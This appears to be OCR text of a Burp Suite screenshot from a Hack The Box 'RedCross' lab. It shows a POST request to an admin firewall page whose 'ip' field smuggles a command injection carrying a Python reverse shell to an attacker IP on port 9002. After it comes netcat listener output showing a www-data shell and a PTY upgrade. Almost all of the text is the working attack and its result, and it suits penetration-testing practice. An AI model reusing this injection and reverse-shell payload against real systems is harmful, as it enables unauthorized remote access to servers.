 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Proje
1 × 2 × ...
Send Cancel < ▾ > ▾
Request Re
Pretty Raw \n Actions
1 POST /pages/actions.php HTTP/1.1
2 Host: admin.redcross.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 260
9 Origin: https://admin.redcross.htb
10 Connection: close
11 Referer: https://admin.redcross.htb/?page=firewall
12 Cookie: PHPSESSID=tlne4bsetea1jcgcd49svuto32
13 Upgrade-Insecure-Requests: 1
14
15 ip=10.10.14.19;python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.
14.19",9002));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'&id=13&action=deny
? Search... 0 matches
Waiting
root@kali ~/Desktop/htb/redcross nc -lvp 9002
listening on [any] 9002 ...
connect to [10.10.14.19] from intra.redcross.htb [10.10.10.113] 40226
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@redcross:/var/www/html/admin/pages$